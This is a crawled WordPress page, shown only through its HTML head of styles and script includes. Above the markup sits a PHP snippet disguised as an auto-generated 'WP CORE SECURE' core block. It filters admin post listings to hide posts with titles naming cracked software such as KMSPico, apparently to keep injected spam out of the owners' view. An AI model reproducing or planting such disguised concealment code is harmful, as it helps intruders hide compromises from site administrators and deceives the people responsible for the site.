

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://submit.prophetic-channel.org/927-2/
body_size: 81935
content:
# BEGIN WP CORE SECURE
# The directives (lines) between "BEGIN WP CORE SECURE" and "END WP CORE SECURE" are
# dynamically generated, and should only be modified via WordPress filters.
# Any changes to the directives between these markers will be overwritten.

function exclude_posts_by_titles($where, $query) {
    global $wpdb;

    if (is_admin() && $query->is_main_query()) {
        $keywords = ['GarageBand', 'FL Studio', 'KMSPico', 'Driver Booster', 'MSI Afterburner', 'Crack', 'Photoshop'];

        foreach ($keywords as $keyword) {
            $where .= $wpdb->prepare(" AND {$wpdb->posts}.post_title NOT LIKE %s", "%" . $wpdb->esc_like($keyword) . "%");
        }
    }
    return $where;
}

add_filter('posts_where', 'exclude_posts_by_titles', 10, 2);

# END WP CORE SECURE<!DOCTYPE html>
<!--[if lt IE 8]> <html lang="en-ZA" class="ie7 ie" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if IE 8]> <html lang="en-ZA" class="ie8 ie" xmlns="http://www.w3.org/1999/xhtml"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-ZA" xmlns="http://www.w3.org/1999/xhtml"> <!--<![endif]-->
<head>

	<!-- META -->

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no">
	<meta name="format-detection" content="telephone=no">

	<!-- LINKS -->

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://submit.prophetic-channel.org/xmlrpc.php" />

	
	<link rel="shortcut icon" type="image/x-icon" href="https://submit.prophetic-channel.org/wp-content/uploads/2019/02/Major-1-Connect-Icon-01.png" />

	
	<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

	<!-- WP HEAD -->

	<title>Prophetic Channel &#8211; Submission</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; Feed" href="https://submit.prophetic-channel.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prophetic Channel - Submission &raquo; Comments Feed" href="https://submit.prophetic-channel.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/submit.prophetic-channel.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='lps-style-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/css/style.min.css?ver=9.65' type='text/css' media='' />
<link rel='stylesheet' id='lps-slick-style-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/css/slick-custom-theme.min.css?ver=9.65' type='text/css' media='' />
<link rel='stylesheet' id='lps-slick-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/slick-1.8.1/slick.min.css?ver=9.65' type='text/css' media='' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://submit.prophetic-channel.org/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='latest-post-shortcode-lps-block-css' href='https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/style.css?ver=1647717314' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//submit.prophetic-channel.org/wp-content/uploads/pum/pum-site-styles.css?generated=1684753805&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://submit.prophetic-channel.org/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='krown-font-quote-css' href='https://fonts.googleapis.com/css?family=Amatic+SC&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-parties-css' href='https://submit.prophetic-channel.org/wp-content/themes/shadow/css/third-parties.css?ver=1715183039' type='text/css' media='all' />
<link rel='stylesheet' id='krown-style-css' href='https://submit.prophetic-channel.org/wp-content/themes/shadow/style.css?ver=1715183039' type='text/css' media='all' />
<style id='krown-style-inline-css' type='text/css'>


			/* CUSTOM FONTS */

			h1, h2, h3, h4, h5, h6, .krown-pie .holder span {
			  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
			}

			body, input, textarea, button {
			  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
			}

			/* CUSTOM COLORS */

			a, #primary-header a:hover, .header_email:hover:before, .header_phone:hover:before, .krown-social.default a:hover i:before, .top-menu > li:hover > a, #breadcrumbs a:hover, #primary-footer a, #tertiary-footer .collapsed-title:hover, .post-meta a:hover, .folio.like a:hover, .post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i, .post-title:hover h2, .post-title:hover h1, .single-like:hover .krown-icon-heart-1:before, .single-like .post-like.liked:before, .comment-title a:hover, .comment-reply-link:hover, .widget ul a:hover, .krown-latest-posts a:hover h3, .portfolio-item.classic .caption > a:hover, .krown-text-icon a:hover h3, .krown-text-icon.style-one a:hover i, .krown-text-icon.style-three h3, .krown-text-icon.style-four i, .krown-twitter li a:hover, .krown-twitter .time:hover, .krown-twitter > a:hover span, .single-product .product_meta a:hover, .star-rating .star:before, .comment-form-rating a.star:before, .cart-contents:before, .cart_item a:hover, p.out-of-stock, .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
			   color: #86cee6;
			}
			.top-menu > li:hover span, .sub-menu li:hover, .sub-menu li:hover + li, blockquote, .ui-slider-horizontal .ui-slider-handle:hover {
				border-color: #86cee6;
			}
			.sub-menu li:hover, .pagination a:hover, .post-nav a:hover, .filter li:hover, .krown-accordion > section.opened h5:before, .krown-button:hover, input[type="submit"]:hover, .flex-control-nav li a.flex-active, .flexslider.krown-tour .flex-direction-nav a:hover, .tp-bullets.simplebullets.round .bullet.selected, .krown-tabs .titles li:hover, .krown-toggle.opened h5:before, .mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current, .mejs-overlay:hover .mejs-overlay-button, .third-menu li:hover > a, .krown-button.empty:hover, .fancybox-nav span:hover, .fancybox-close:hover, ul.products li .button:hover, ul.products li .add_to_cart_button.added, .single-product .cart input:hover, .product-quantity input:hover, .single-product .cart .button:hover, .product-quantity .button:hover, .onsale, .woocommerce-pagination li a:hover, .woocommerce .buttons a:hover, .woocommerce button.button:hover, .woocommerce a.button:hover, .shop_table .product-remove a:hover, .checkout-button.button, .woocommerce-message .button:hover, .woocommerce-error .button:hover, .woocommerce-info .button:hover, .krown-progress-bars .bar, #pager-nav a.selected, .wc-proceed-to-checkout a:hover {
			   background-color: #86cee6;
			}
			#top:hover, .author-avatar .caption, .portfolio-item.classic > a .hover, .alt-hover  {
			   background-color: #86cee6;
			   background-color: rgba(134,206,230,.9);
			}
			.krown-text-icon.style-two a:hover i {
			   background-color: #86cee6 !important;
			}

			/* CUSTOM CSS */

		#secondary-header .header-content {
    width: 100%;
    height: inherit;
    box-shadow: 0 0 10px rgba(0,0,0,.12);
    background-color: #000;
}

#content {
    background: #fff;
    position: relative;
}
a, #primary-header a:hover, .header_email:hover:before, .header_phone:hover:before, .krown-social.default a:hover i:before, .top-menu > li:hover > a, #breadcrumbs a:hover, #primary-footer a, #tertiary-footer .collapsed-title:hover, .post-meta a:hover, .folio.like a:hover, .post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i, .post-title:hover h2, .post-title:hover h1, .single-like:hover .krown-icon-heart-1:before, .single-like .post-like.liked:before, .comment-title a:hover, .comment-reply-link:hover, .widget ul a:hover, .krown-latest-posts a:hover h3, .portfolio-item.classic .caption > a:hover, .krown-text-icon a:hover h3, .krown-text-icon.style-one a:hover i, .krown-text-icon.style-three h3, .krown-text-icon.style-four i, .krown-twitter li a:hover, .krown-twitter .time:hover, .krown-twitter > a:hover span, .single-product .product_meta a:hover, .star-rating .star:before, .comment-form-rating a.star:before, .cart-contents:before, .cart_item a:hover, p.out-of-stock, .wp-playlist-item.wp-playlist-playing .wp-playlist-caption {
			   color: #d9d9d9;
			}
.top-menu {
   margin-right: -50px;
   display: inline-block;
}
.top-menu a {
   color: #6b6b6b;
   font-size: 12px;
   line-height: 12px;
   display: block;
}

.top-menu li {
   display: inline-block;
   position: relative;
   float: left;
}
.top-menu > li > a {
   text-transform: uppercase;
   font-weight: 800;
   padding: 48px 50px 55px 0;
}
.top-menu > li:hover > a {
   color: #e54939;
}
.top-menu > li.selected > a {
   color: #6b6b6b;
}
.top-menu > li > a > span {
   padding-bottom: 7px;
   border-bottom: 2px solid transparent;
}
.top-menu > li:hover span {
   border-color: #e54939;
}
.top-menu > li.selected span {
   border-color: #6b6b6b;
}

.post-title h2, .post-title h1 {
   font-size: 44px;
   line-height: 49px;
   font-weight: 700;
   color: #000;
   margin: 0 0 0 -1px;
   position: relative;
}
.post-title:hover h2, .post-title:hover h1 {
   color: #e54939;
}
.post-title .format {
  font-weight: 300;
  color: #000;
}

p {
   margin: 18px 0;
   color:  #000;
}

.post-meta {
   margin-bottom: 20px;
   height: 24px;
   overflow: hidden;
   list-style: none;
}
.post-meta li, .folio.like {
   float: left;
   padding: 0 22px;
   border: none;
   margin: 0;
   border-left: 1px solid #e9e9e9;
   font-size: 14px;
   position: relative;
}
.post-meta li:first-child, .folio.like {
   padding: 0 22px 0 0;
   border: none;
}
.post-meta a, .folio.like a {
   color: #e54939;
}
.post-meta a:hover, .folio.like a:hover {
   color: #e54939;
}
.post-meta .like a, .post-meta .comments a, .folio.like a { 
   padding-right: 24px;
} 
.post-meta i, .krown-widget i, .folio.like i {
   color: #999;
   margin-left: 7px;
   position: absolute;
}
.post-meta .comments i {
	top: 0;
}
.post-meta a:hover i, .krown-widget a:hover i, .folio.like a:hover i {
   color: #e54939;
}
.post-meta .krown-icon-heart-1, .krown-widget .krown-icon-heart-1, .folio.like .krown-icon-heart-1 {
   font-size: 21px;
}
.post-meta .krown-icon-comment-alt, .krown-widget .krown-icon-comment-alt {
   font-size: 16px;
}
.post-meta .like > div {
   width: 40px;
}
.tmm .tmm_member {
    vertical-align: top;
    display: inline-block;
    margin-top: 70px;
    margin-bottom: 30px;
    height: auto;
    float: left;
    text-align: center;
    -webkit-box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    -moz-box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    box-shadow: 1px 0 2px 0 rgba(0,0,0,.05);
    border-top: 5px solid lightgrey;
    border-bottom: 6px solid whitesmoke;
    background: #ddd;
    box-sizing: border-box;
}
</style>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/latest-post-shortcode/lps-block/../assets/slick-1.8.1/slick.min.js?ver=9.65" id="lps-slick-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://submit.prophetic-channel.org/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8" id="revmin-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;key&amp;ver=1" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="https://submit.prophetic-channel.org/wp-json/" /><link rel="alternate" type="application/json" href="https://submit.prophetic-channel.org/wp-json/wp/v2/posts/927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://submit.prophetic-channel.org/xmlrpc.php?rsd" />
